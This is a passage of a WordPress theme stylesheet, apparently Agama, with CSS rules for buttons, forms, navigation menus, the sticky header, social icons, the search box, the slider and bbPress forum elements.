.nobottomborder {
    border-bottom: none!important
}

.noradius {
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
    border-radius: 0!important
}

.col-padding {
    padding: 60px
}

.nopadding {
    padding: 0!important
}

.noleftpadding {
    padding-left: 0!important
}

.norightpadding {
    padding-right: 0!important
}

.notoppadding {
    padding-top: 0!important
}

.nobottompadding {
    padding-bottom: 0!important
}

.noshadow {
    box-shadow: none!important
}

.inline-block {
    display: inline-block!important
}

.center {
    text-align: center!important
}

.divcenter {
    margin-left: auto!important;
    margin-right: auto!important
}

.bgcolor,
.bgcolor #header-wrap {
    background-color: #1ABC9C!important
}

.color {
    color: #1ABC9C!important
}

.border-color {
    border-color: #1ABC9C!important
}

.nobg {
    background: 0 0!important
}

.nobgcolor {
    background-color: transparent!important
}

.bgicon {
    display: block;
    position: absolute;
    bottom: -30px;
    right: -50px;
    font-size: 210px;
    color: rgba(0, 0, 0, .1)
}

.button,
.button i,
figure.hover1 {
    position: relative
}

figure.hover1::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0, rgba(255, 255, 255, .3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg)
}

figure.hover1:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s
}

@-webkit-keyframes shine {
    100% {
        left: 125%
    }
}

@keyframes shine {
    100% {
        left: 125%
    }
}

.bganimate {
    -webkit-animation: BgAnimated 30s infinite linear;
    -moz-animation: BgAnimated 30s infinite linear;
    -ms-animation: BgAnimated 30s infinite linear;
    -o-animation: BgAnimated 30s infinite linear;
    animation: BgAnimated 30s infinite linear
}

@-webkit-keyframes BgAnimated {
    from {
        background-position: 0 0
    }
    to {
        background-position: 0 400px
    }
}

@-moz-keyframes BgAnimated {
    from {
        background-position: 0 0
    }
    to {
        background-position: 0 400px
    }
}

@-ms-keyframes BgAnimated {
    from {
        background-position: 0 0
    }
    to {
        background-position: 0 400px
    }
}

@-o-keyframes BgAnimated {
    from {
        background-position: 0 0
    }
    to {
        background-position: 0 400px
    }
}

@keyframes BgAnimated {
    from {
        background-position: 0 0
    }
    to {
        background-position: 0 400px
    }
}

.button {
    font-family: Lato, sans-serif;
    display: inline-block;
    cursor: pointer;
    outline: 0;
    white-space: nowrap;
    margin: 5px;
    padding: 0 22px;
    font-size: 14px;
    height: 40px;
    line-height: 40px;
    color: #FFF;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}

body:not(.device-touch) .button {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.button-dark {
    background-color: #444
}

.button-light {
    background-color: #EEE;
    color: #333;
    text-shadow: none!important
}

.button:hover {
    background-color: #444;
    color: #FFF;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}

.button.button-dark:hover {
    background-color: #1ABC9C
}

.button.button-mini {
    padding: 0 14px;
    font-size: 11px;
    height: 28px;
    line-height: 28px
}

.button.button-small {
    padding: 0 17px;
    font-size: 12px;
    height: 34px;
    line-height: 34px
}

.button.button-large {
    padding: 0 26px;
    font-size: 16px;
    height: 46px;
    line-height: 46px
}

.button.button-xlarge {
    padding: 0 32px;
    font-size: 18px;
    letter-spacing: 2px;
    height: 52px;
    line-height: 52px
}

.button.button-desc {
    text-align: left;
    padding: 24px 34px;
    font-size: 22px;
    height: auto;
    line-height: 1;
    font-family: Raleway, sans-serif
}

.button.button-desc span {
    display: block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 1px;
    font-family: 'Crete Round', serif;
    font-style: italic;
    text-transform: none
}

.button i {
    top: 1px;
    line-height: 1;
    margin-right: 5px
}

.button.tright i {
    margin: 0 0 0 5px
}

.button-mini i {
    margin-right: 3px
}

.button-mini.tright i {
    margin: 0 0 0 3px
}

.button-small i {
    margin-right: 4px
}

.button-small.tright i {
    margin: 0 0 0 4px
}

.button-xlarge i {
    top: 2px;
    margin-right: 8px
}

.button-xlarge.tright i {
    margin: 0 0 0 8px
}

.button.button-desc i {
    top: 1px;
    font-size: 48px;
    width: 48px;
    text-align: center;
    margin-right: 12px
}

.button.button-desc.tright i {
    margin: 0 0 0 12px
}

.button.button-desc div {
    display: inline-block
}

.button.button-rounded {
    border-radius: 3px
}

.button.button-border {
    border: 2px solid #444;
    background-color: transparent;
    color: #333;
    line-height: 36px;
    font-weight: 600;
    text-shadow: none
}

.button.button-border.button-mini {
    line-height: 24px
}

.button.button-border.button-small {
    line-height: 30px
}

.button.button-border.button-large {
    line-height: 42px
}

.button.button-border.button-xlarge {
    line-height: 48px
}

.button.button-border.button-desc {
    line-height: 1
}

.button.button-border:hover {
    background-color: #444;
    color: #FFF;
    border-color: transparent!important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}

.button.button-border.button-light {
    border-color: #EEE;
    color: #EEE
}

.button.button-border.button-light:hover {
    background-color: #EEE;
    color: #333;
    text-shadow: none
}

.button.button-3d {
    border-radius: 3px;
    border-bottom: 3px solid rgba(0, 0, 0, .15);
    -webkit-transition: none;
    -o-transition: none;
    transition: none
}

.button.button-3d:hover {
    opacity: .9
}

.button.button-3d.button-light:hover,
.button.button-reveal.button-light:hover {
    text-shadow: none;
    color: #333
}

.button-3d.button-red:hover,
.button-red,
.button-reveal.button-red:hover {
    background-color: #C02942!important
}

.button-3d.button-teal:hover,
.button-reveal.button-teal:hover,
.button-teal {
    background-color: #53777A!important
}

.button-3d.button-yellow:hover,
.button-reveal.button-yellow:hover,
.button-yellow {
    background-color: #ECD078!important
}

.button-3d.button-green:hover,
.button-green,
.button-reveal.button-green:hover {
    background-color: #59BA41!important
}

.button-3d.button-brown:hover,
.button-brown,
.button-reveal.button-brown:hover {
    background-color: #774F38!important
}

.button-3d.button-aqua:hover,
.button-aqua,
.button-reveal.button-aqua:hover {
    background-color: #40C0CB!important
}

.button-3d.button-lime:hover,
.button-lime,
.button-reveal.button-lime:hover {
    background-color: #AEE239!important
}

.button-3d.button-purple:hover,
.button-purple,
.button-reveal.button-purple:hover {
    background-color: #5D4157!important
}

.button-3d.button-leaf:hover,
.button-leaf,
.button-reveal.button-leaf:hover {
    background-color: #A8CABA!important
}

.button-3d.button-pink:hover,
.button-pink,
.button-reveal.button-pink:hover {
    background-color: #F89FA1!important
}

.button-3d.button-dirtygreen:hover,
.button-dirtygreen,
.button-reveal.button-dirtygreen:hover {
    background-color: #1693A5!important
}

.button-3d.button-blue:hover,
.button-blue,
.button-reveal.button-blue:hover {
    background-color: #1265A8!important
}

.button-3d.button-amber:hover,
.button-amber,
.button-reveal.button-amber:hover {
    background-color: #EB9C4D!important
}

.button-3d.button-black:hover,
.button-black,
.button-reveal.button-black:hover {
    background-color: #111!important
}

.button-3d.button-white:hover,
.button-reveal.button-white:hover,
.button-white {
    background-color: #F9F9F9!important
}

.button-3d.button-gray:hover,
.button-gray,
.button-reveal.button-gray:hover {
    background-color: #EAEAEA!important
}

.button-gray {
    color: #333!important
}

.button.button-nohover:hover {
    opacity: inherit!important;
    background-color: inherit!important;
    color: inherit!important;
    border-color: inherit!important
}

.button.button-reveal {
    padding: 0 28px;
    overflow: hidden
}

.button.button-reveal i {
    display: block;
    position: absolute;
    top: 0;
    left: -32px;
    width: 32px;
    height: 40px;
    line-height: 40px;
    margin: 0;
    text-align: center;
    background-color: rgba(0, 0, 0, .1)
}

.button.button-reveal.button-border i {
    top: -2px
}

.button.button-reveal.tright i {
    left: auto;
    right: -32px
}

.button.button-reveal.button-3d i,
.button.button-reveal.button-rounded i {
    border-radius: 3px 0 0 3px
}

.button.button-reveal.button-3d.tright i,
.button.button-reveal.button-rounded.tright i {
    border-radius: 0 3px 3px 0
}

.button.button-reveal span {
    display: inline-block;
    position: relative;
    left: 0
}

body:not(.device-touch) .button.button-reveal i,
body:not(.device-touch) .button.button-reveal span {
    -webkit-transition: left .3s ease, right .3s ease;
    -o-transition: left .3s ease, right .3s ease;
    transition: left .3s ease, right .3s ease
}

.button.button-reveal.button-mini {
    padding: 0 17px
}

.button.button-reveal.button-mini i {
    left: -22px;
    width: 22px;
    height: 28px;
    line-height: 28px
}

.button.button-reveal.button-mini.tright i {
    left: auto;
    right: -22px
}

.button.button-reveal.button-small {
    padding: 0 22px
}

.button.button-reveal.button-small i {
    left: -26px;
    width: 26px;
    height: 34px;
    line-height: 34px
}

.button.button-reveal.button-small.tright i {
    left: auto;
    right: -26px
}

.button.button-reveal.button-large {
    padding: 0 32px
}

.button.button-reveal.button-large i {
    left: -38px;
    width: 38px;
    height: 46px;
    line-height: 46px
}

.button.button-reveal.button-large.tright i {
    left: auto;
    right: -38px
}

.button.button-reveal.button-xlarge {
    padding: 0 40px
}

.button.button-reveal.button-xlarge i {
    left: -44px;
    width: 44px;
    height: 52px;
    line-height: 52px
}

.button.button-reveal.button-xlarge.tright i {
    left: auto;
    right: -44px
}

.button.button-reveal:hover i {
    left: 0
}

.button.button-reveal.tright:hover i {
    left: auto;
    right: 0
}

.button.button-reveal:hover span {
    left: 16px
}

.button.button-reveal.button-mini:hover span {
    left: 11px
}

.button.button-reveal.button-small:hover span {
    left: 13px
}

.button.button-reveal.button-large:hover span {
    left: 19px
}

.button.button-reveal.button-xlarge:hover span {
    left: 22px
}

.button.button-reveal.tright:hover span {
    left: -16px
}

.button.button-reveal.button-mini.tright:hover span {
    left: -11px
}

.button.button-reveal.button-small.tright:hover span {
    left: -13px
}

.button.button-reveal.button-large.tright:hover span {
    left: -19px
}

.button.button-reveal.button-xlarge.tright:hover span {
    left: -22px
}

#vision-pagination {
    position: relative;
    margin: 20px 0
}

#vision-pagination.display-none {
    display: none
}

#vision-pagination a,
#vision-pagination span {
    border: 1px solid #ddd;
    line-height: 1.42857143;
    background-color: #fff;
    padding: 6px 12px;
    margin-left: -1px;
    float: left
}

#vision-pagination a:first-child,
#vision-pagination span:first-child {
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px
}

#vision-pagination a:last-child,
#vision-pagination span:last-child {
    border-bottom-right-radius: 4px;
    border-top-right-radius: 4px
}

#vision-pagination span.current {
    color: #fff
}

.sm-form-control {
    display: block;
    width: 100%;
    padding: 8px 14px;
    font-size: 15px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 2px solid #DDD;
    border-radius: 0!important;
    -webkit-transition: border-color ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s;
    transition: border-color ease-in-out .15s;
    height: auto
}

.sm-form-control:focus {
    border-color: #AAA;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}

.sm-form-control::-moz-placeholder {
    color: #999;
    opacity: 1
}

.sm-form-control:-ms-input-placeholder {
    color: #999
}

.sm-form-control::-webkit-input-placeholder {
    color: #999
}

.sm-form-control[disabled],
.sm-form-control[readonly],
fieldset[disabled] .sm-form-control {
    cursor: not-allowed;
    background-color: #eee;
    opacity: 1
}

.form-control {
    border-radius: 3px
}

.form-control:active,
.form-control:focus {
    border-color: #999;
    box-shadow: none
}

body:not(.woocommerce, .woocommerce-checkout, .woocommerce-page, .woocommerce-order-received) label {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    font-family: Raleway, sans-serif;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #555;
    margin-bottom: 10px;
    cursor: pointer
}

.aligncenter,
.gallery-item a {
    display: block
}

label.label-muted {
    color: #999;
    font-weight: 400;
    margin-right: 5px
}

.bypostauthor cite span {
    color: #fff;
    background-color: #21759b;
    background-image: none;
    border: 1px solid #1f6f93;
    border-radius: 2px;
    box-shadow: none;
    padding: 0
}

img[class*=align],
img[class*=attachment-],
img[class*=wp-image-] {
    height: auto
}

img.size-full,
img.size-large,
img.wp-post-image {
    max-width: 100%;
    height: auto
}

.entry-content .twitter-tweet-rendered {
    max-width: 100%!important
}

.alignleft {
    float: left
}

.alignright {
    float: right
}

.aligncenter {
    margin-left: auto;
    margin-right: auto
}

.author-avatar img,
.comment-content img,
.entry-content img,
.widget img,
img.wp-post-image {
    border-radius: 0
}

.wp-caption {
    max-width: 100%;
    padding: 4px
}

.entry-caption,
.gallery-caption,
.wp-caption .wp-caption-text {
    font-style: italic;
    font-size: 12px;
    font-size: .857142857rem;
    line-height: 2;
    color: #757575
}

.rsswidget img,
img.wp-smiley {
    border: 0;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0
}

.entry-content dl.gallery-item {
    margin: 0
}

.gallery-caption,
.gallery-item a {
    width: 90%
}

.gallery-caption a {
    display: inline
}

.gallery-columns-1 .gallery-item a {
    max-width: 100%;
    width: auto
}

.gallery .gallery-icon img {
    height: auto;
    max-width: 90%;
    padding: 5%
}

.gallery-columns-1 .gallery-icon img {
    padding: 3%
}

.vision-search-form {
    padding-left: 0;
    padding-right: 0;
    position: relative
}

body.vision-404 .vision-search-form {
    display: block;
    margin: 0 auto;
    width: 50%
}

.vision-search-form .vision-search-field:focus,
.vision-search-form .vision-search-submit:focus {
    outline: 0
}

.vision-search-form .vision-search-field {
    color: #a1b1bc;
    border: 1px solid #eceef0;
    background: #fff;
    padding: 10px 20px;
    width: 100%
}

.vision-search-form .vision-search-submit {
    font-family: FontAwesome;
    font-size: 16px;
    color: #a1b1bc;
    padding: 10px;
    position: absolute;
    right: 5px;
    top: 1px;
    background: 0 0!important;
    border: none;
    cursor: pointer;
    transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -o-transition: all .2s linear
}

header#masthead nav ul li a i {
    padding-right: 10px
}

a[rel=next],
a[rel=prev],
nav[role=navigation] {
    font-family: Raleway, sans-serif;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 13px
}

a[rel=next],
a[rel=prev],
nav[role=navigation] .nav-next a,
nav[role=navigation] .nav-previous a {
    color: #333
}

#top-search-trigger {
    cursor: pointer
}

.site-content nav {
    clear: both;
    line-height: 2
}

#nav-above {
    padding: 1.714285714rem 0
}

.paged #nav-above {
    display: block
}

.nav-previous,
.previous-image {
    float: left;
    width: 50%
}

.nav-next,
.next-image {
    float: right;
    text-align: right;
    width: 50%
}

#comment-nav-above,
.nav-single+.comments-area {
    margin: 3.428571429rem 0
}

.author .archive-header {
    margin-bottom: 1.714285714rem
}

.author .archive-header .archive-title a {
    font-size: 11px
}

.author-info {
    border-top: 1px solid #ededed;
    margin: 1.714285714rem 0;
    padding-top: 1.714285714rem
}

.author-description p {
    color: #757575;
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 1.846153846
}

.author.archive .author-info {
    border-top: 0;
    margin: 0 0 3.428571429rem
}

.author.archive .author-avatar {
    margin-top: 0
}

html {
    font-size: 87.5%
}

body {
    line-height: 1;
    font-size: 14px;
    font-size: 1rem;
    font-family: Helvetica, Arial, sans-serif;
    text-rendering: optimizeLegibility;
    overflow: initial
}

a:hover {
    color: #333
}

.assistive-text,
.site .screen-reader-text {
    position: absolute!important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px
}

.main-navigation .assistive-text:focus,
.site .screen-reader-text:active,
.site .screen-reader-text:focus,
.site .screen-reader-text:hover {
    background: #fff;
    border: 2px solid #333;
    border-radius: 3px;
    clip: auto!important;
    color: #000;
    display: block;
    font-size: 12px;
    padding: 12px;
    position: absolute;
    top: 5px;
    left: 5px;
    z-index: 100000
}

#top-bar,
.top-links,
.top-links li i,
.top-links ul li {
    position: relative
}

#top-bar {
    padding: 0 20px;
    line-height: 44px;
    font-size: 13px;
    border-bottom: 1px solid #EEE
}

#top-bar-wrap {
    max-width: 1200px;
    margin: 0 auto
}

.top-links {
    float: left
}

.top-links ul {
    margin: 0
}

.top-links ul li {
    float: left;
    height: 44px
}

.top-links ul li:first-child,
.top-links ul ul li {
    border-left: 0!important
}

.top-links li>a {
    display: block;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    height: 44px;
    color: #666
}

.top-links li:first-child>a {
    padding: 0 12px 0 0
}

.top-links li i {
    padding-right: 5px
}

.top-links li i.icon-angle-down {
    margin: 0 0 0 2px!important
}

.top-links li.full-icon i {
    top: 2px;
    font-size: 14px;
    margin: 0
}

.top-links ul div.top-link-section,
.top-links ul ul {
    display: none;
    pointer-events: none;
    position: absolute;
    z-index: 210;
    line-height: 1.5;
    background: #FFF;
    border: 0;
    top: 44px;
    left: 0;
    width: 140px;
    margin: 0;
    border-top: 1px solid #1ABC9C;
    border-bottom: 1px solid #EEE;
    box-shadow: 0 0 5px -1px rgba(0, 0, 0, .2);
    -moz-box-shadow: 0 0 5px -1px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 0 5px -1px rgba(0, 0, 0, .2)
}

#top-login .form-control,
.sticky-header,
.top-links ul ul img {
    position: relative
}

.sticky-header,
.top-nav-wrapper {
    -moz-box-shadow: 0 1px 4px 0 rgba(167, 169, 164, .75)
}

.top-links li:hover div.top-link-section,
.top-links li:hover ul {
    pointer-events: auto
}

.top-links ul ul li {
    float: none;
    height: 36px;
    border-top: 1px solid #F5F5F5;
    border-left: 1px solid #EEE
}

.top-links ul ul li:hover {
    background-color: #F9F9F9
}

.top-links ul ul li:first-child {
    border-top: none!important;
    border-left: 1px solid #EEE
}

.top-links ul ul a {
    height: 36px;
    line-height: 36px;
    font-size: 12px
}

.top-links ul ul img {
    display: inline-block;
    top: -1px;
    width: 16px;
    height: 16px;
    margin-right: 4px
}

.top-links ul ul.top-demo-lang img {
    top: 4px;
    width: 16px;
    height: 16px
}

.top-links ul div.top-link-section {
    padding: 25px;
    left: 0;
    width: 280px
}

.fright .top-links ul div.top-link-section,
.top-links.fright ul div.top-link-section {
    left: auto;
    right: 0
}

#top-social,
#top-social ul {
    margin: 0
}

#top-social li,
#top-social li .tv-icon,
#top-social li .tv-text,
#top-social li a {
    display: block;
    position: relative;
    float: left;
    width: auto;
    overflow: hidden;
    height: 44px;
    line-height: 44px
}

#top-social li:first-child {
    border-left: 0!important
}

#top-social li a {
    float: none;
    width: 40px;
    font-weight: 700;
    color: #666;
    -webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
    -o-transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out;
    transition: color .3s ease-in-out, background-color .3s ease-in-out, width .3s ease-in-out
}

#top-social li a:hover {
    color: #FFF!important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}

#top-social li .tv-icon {
    width: 40px;
    text-align: center;
    font-size: 14px
}

i.fa-email:before {
    content: "\f1d8"
}

.tv-phone:hover {
    background-color: #A2C605
}

.tv-facebook:hover {
    background-color: #3B5998
}

.tv-twitter:hover {
    background-color: #00ACEE
}

.tv-flickr:hover {
    background-color: #FF0084
}

.tv-rss:hover {
    background-color: #EE802F
}

.tv-vimeo:hover {
    background-color: #86C9EF
}

.tv-youtube:hover {
    background-color: #C4302B
}

.tv-instagram:hover {
    background-color: #3F729B
}

.tv-pinterest:hover {
    background-color: #C8232C
}

.tv-telegram:hover {
    background-color: #2fade6
}

.tv-tumblr:hover {
    background-color: #34526F
}

.tv-google:hover {
    background-color: #DD4B39
}

.tv-dribbble:hover {
    background-color: #EA4C89
}

.tv-digg:hover {
    background-color: #191919
}

.tv-linkedin:hover {
    background-color: #0E76A8
}

.tv-blogger:hover {
    background-color: #FC4F08
}

.tv-skype:hover {
    background-color: #00AFF0
}

.tv-myspace:hover {
    background-color: #666
}

.tv-deviantart:hover {
    background-color: #4C5E4F
}

.tv-yahoo:hover {
    background-color: #720E9E
}

.tv-reddit:hover {
    background-color: #C6C6C6
}

.tv-paypal:hover {
    background-color: #00588B
}

.tv-dropbox:hover {
    background-color: #3D9AE8
}

.tv-soundcloud:hover {
    background-color: #F70
}

.tv-vk:hover {
    background-color: #2B587A
}

.tv-email:hover {
    background-color: #6567A5
}

#masthead,
#vision-search-box,
.form-control {
    background-color: #fff
}

#top-login {
    margin-bottom: 0
}

#top-login .checkbox {
    margin-bottom: 10px
}

#top-login .form-control:focus {
    border-color: #CCC
}

#top-login .input-group#top-login-username {
    margin-bottom: -1px
}

#top-login #top-login-username .input-group-addon,
#top-login #top-login-username input {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}

#top-login .input-group#top-login-password {
    margin-bottom: 10px
}

#top-login #top-login-password .input-group-addon,
#top-login #top-login-password input {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}

body.sticky_header #main-wrapper {
    margin-top: 0!important
}

.sticky-header {
    padding: 0 20px;
    -webkit-transition: height .4s;
    -moz-transition: height .4s;
    transition: height .4s;
    -webkit-box-shadow: 0 1px 4px 0 rgba(167, 169, 164, .75);
    box-shadow: 0 1px 4px 0 rgba(167, 169, 164, .75);
    z-index: 99;
    width: 100%
}

.sticky-header.sticky-header-shrink {
    position: fixed
}

.site-header .sticky-header .sticky-header-inner {
    position: relative;
    max-width: 1200px;
    margin: 0 auto
}

.site-header .sticky-header h1,
.site-header .sticky-header nav {
    display: inline-block;
    position: relative
}

.site-header .sticky-header h1,
.site-header .sticky-header h1 a,
.sticky-nav > li > a,
.sticky-nav > ul > li > a {
    line-height: 87px
}

.site-header .sticky-header h1,
.site-header .sticky-header h1 a {
    color: #333;
    letter-spacing: 2px;
    margin: 0;
    float: left
}

.site-header .sticky-header nav {
    padding-right: 0;
    float: right
}

.site-header .sticky-header nav a:hover {
    color: #333
}

.site-header .sticky-header h1,
.site-header .sticky-header h1 a,
.site-header .sticky-header nav a {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s
}

.site-header .sticky-header.sticky-header-shrink h1,
.site-header .sticky-header.sticky-header-shrink h1 a,
.sticky-header-shrink .sticky-nav > li > a {
    line-height: 62px
}

.site-header .sticky-header.sticky-header-shrink nav a {
    font-size: 12px
}

@media screen and (max-width:55em) {
    .site-header .sticky-header .sticky-header-inner {
        width: 100%
    }
    .site-header .sticky-header h1,
    .site-header .sticky-header nav {
        display: block;
        margin: 0 auto;
        float: none
    }
    .site-header .sticky-header nav a {
        margin: 0 10px
    }
    .site-header .sticky-header.sticky-header-shrink h1,
    .sticky-nav>li>a {
        line-height: 45px
    }
    .site-header .sticky-header.sticky-header-shrink h1 {
        font-size: 2em
    }
    .site-header .sticky-header.sticky-header-shrink nav a {
        font-size: 1em
    }
}

@media screen and (max-width:32.25em) {
    .site-header .sticky-header nav a {
        font-size: 1em
    }
}

@media screen and (max-width:24em) {
    .site-header .sticky-header nav a,
    .site-header .sticky-header.sticky-header-shrink nav a {
        line-height: 1
    }
}

.sticky-nav>li {
    display: inline-block;
    padding-right: 27px;
    margin: 0
}

.sticky-nav>li:last-child {
    padding-right: 0
}

.sticky-nav>li>a {
    margin: 0
}

.sticky-nav>li.menu-item-has-children>a:after,
.sticky-nav>ul>li.menu-item-has-children>a:after {
    font-family: FontAwesome;
    left: 10px;
    position: relative;
    content: "\f107";
    top: 2px
}

.sticky-nav ul.sub-menu li a {
    line-height: 45px;
    width: 230px
}

.sticky-nav>li>ul.sub-menu>li {
    border-left: 3px solid transparent
}

.sticky-nav>li.current-menu-item>a,
.sticky-nav>li.current_page_item>a {
    color: #757575
}

.sticky-nav ul.sub-menu {
    position: absolute;
    display: none;
    width: 230px
}

.sticky-nav>li>ul.sub-menu>li:hover {
    border-left-width: 3px;
    border-left-style: solid
}

.sticky-nav>li.current-menu-item a:not(.sub-menu-link),
.sticky-nav>li.current_page_item a:not(.sub-menu-link) {
    border-bottom-width: 3px;
    border-bottom-style: solid;
    padding-bottom: 5px
}

.sticky-nav>li>ul,
.sticky-nav>li>ul>li>ul,
.sticky-nav>ul>li>ul>li>ul {
    border-bottom-width: 3px;
    border-bottom-style: solid
}

.sticky-nav>li>ul>li>ul>li:hover,
.sticky-nav>ul>li>ul>li>ul>li:hover {
    border-right-width: 3px;
    border-right-style: solid
}

.sticky-nav li ul li,
.sticky-nav ul li ul li {
    border-top: 1px solid #ededed;
    border-right: 3px solid transparent;
    padding: 0 20px
}

.sticky-nav li ul li:last-child,
.sticky-nav ul li ul li:last-child {
    border-bottom: 1px solid #ededed
}

.sticky-nav>li>ul>li.menu-item-has-children>a:after,
.sticky-nav>ul>li>ul>li.men-item-has-children>a:after {
    font-family: FontAwesome;
    position: relative;
    left: 10px;
    content: "\f105";
    top: 1px
}

.sticky-nav>li>ul>li,
.sticky-nav>ul>li>ul>li {
    position: relative
}

.sticky-nav>li>ul>li>ul,
.sticky-nav>ul>li>ul>li>ul {
    width: 100%;
    top: -1px;
    left: 100%;
    position: absolute;
    background-color: #fff;
    float: left;
    -webkit-box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px;
    -moz-box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px;
    box-shadow: rgba(175, 175, 175, .74902) -2px 4px 15px -2px
}

.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}

#vision-search-box {
    padding: 10px;
    right: 0;
    position: absolute;
    min-width: 250px;
    z-index: 1000;
    top: 0;
    visibility: hidden;
    opacity: 0;
    transform: scale(.8);
    -moz-transform: scale(.8);
    -webkit-transform: scale(.8);
    -o-transform: scale(.8);
    -ms-transform: scale(.8);
    transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    -moz-box-shadow: 0 0 6px rgba(0, 0, 0, .1);
    -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, .1);
    box-shadow: 0 0 6px rgba(0, 0, 0, .1)
}

#vision-search-box.active {
    opacity: 1!important;
    visibility: visible!important;
    transform: scale(1)!important;
    -moz-transform: scale(1)!important;
    -webkit-transform: scale(1)!important;
    -o-transform: scale(1)!important;
    -ms-transform: scale(1)!important
}

#vision-search-box input[type=text] {
    border: 1px solid rgba(102, 102, 102, .1);
    float: left;
    margin: 0;
    width: 100%;
    padding: 9px 5px 9px 20px!important;
    border-radius: 5px;
    box-shadow: inset 0 0 6px 0 rgba(0, 0, 0, .05);
    -webkit-box-shadow: inset 0 0 6px 0 rgba(0, 0, 0, .05);
    -moz-box-shadow: inset 0 0 6px 0 rgba(0, 0, 0, .05);
    -o-box-shadow: inset 0 0 6px 0 rgba(0, 0, 0, .05)
}

#vision-search-box input:focus {
    outline: 0
}

#vision-search-box input[type=submit] {
    cursor: pointer;
    background: 1px 1px;
    background-size: 27px;
    border: none;
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
    min-height: 29px;
    min-width: 40px;
    margin: 0;
    height: 35px;
    z-index: 1000;
    position: absolute;
    right: 10px;
    -ms-transition: all .2s linear;
    transition: all .2s linear
}

#vision-search-box i.fa-search {
    color: #a2c605;
    cursor: pointer;
    font-size: 16px;
    position: absolute;
    top: 19px;
    right: 25px
}

#main-wrapper,
.site {
    background-color: #fff
}

#agama_slider {
    float: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-size: cover
}

#agama_slider .slide-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    letter-spacing: 1px;
    text-align: center;
    vertical-align: middle;
    height: 100%;
    width: 100%
}

#agama_slider h2.slide-title {
    font-family: 'Crete Round', sans-serif;
    font-size: 46px;
    display: block;
    color: #fff
}

#agama_slider .slide-content a.button {
    margin-top: 2%
}

#agama_slider .slide-content a.button:hover {
    color: #fff!important
}

#bbp_reply_content,
.bbp-breadcrumb a,
.bbp-breadcrumb span,
.bbp-form legend,
.bbp-forum-title,
.bbp-topic-title,
.forum-titles {
    font-size: 14px
}

header.header_v1 .mobile-menu-icons .mobile-menu-toggle {
    padding: 0
}

header.header_v1 .mobile-menu-icons #agama_wc_cart .cart_count {
    right: 27px;
    margin-top: 0
}

header.header_v1 .mobile-menu-icons .shopping_cart {
    padding: 0;
    line-height: 1
}

.agama-header-object,
.wp-custom-header {
    clear: both;
    position: relative;
    overflow: hidden
}

.agama-header-object iframe,
.agama-header-object video {
    display: block;
    margin: 0 auto;
}

.wp-custom-header-video-button {
    display: none
}

.wp-custom-header iframe {
    display: block;
    max-width: 100%
}

.wp-custom-header img,
.wp-custom-header video {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%
}

#main-wrapper {
    position: relative;
    margin: 0 auto;
    width: 100%;
    box-shadow: 0 2px 6px rgba(100, 100, 100, .3)
}

.main-wrapper {
    transition: transform .5s
}

#nav-below {
    margin: 30px 0
}

.bbpress #content {
    max-width: 100%
}

#subscription-toggle {
    float: right
}

.bbp-search-form {
    margin-bottom: 30px
}

.bbp-footer,
.bbp-header,
.bbp-reply-content {
    font-size: 14px;
    line-height: 21px
}

.site {
    padding: 0 1.714285714rem
}

.site-header hgroup {
    position: relative;
